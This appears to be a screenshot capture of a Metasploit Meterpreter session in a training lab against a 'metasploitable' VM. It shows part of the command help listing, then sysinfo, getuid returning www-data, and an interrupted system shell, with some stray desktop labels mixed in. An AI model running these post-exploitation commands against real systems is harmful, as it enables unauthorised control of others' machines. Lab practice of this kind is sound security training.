 File Actions Edit View Help
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
Stdapi: System Commands
Command Description
File System
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
Wastebasket
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data
meterpreter > shell
Process 7926 created.
Channel 0 created.
^C
Terminate channel 0? [y/N] ^H[-] core_channel_interact: Operation failed: 1
meterpreter >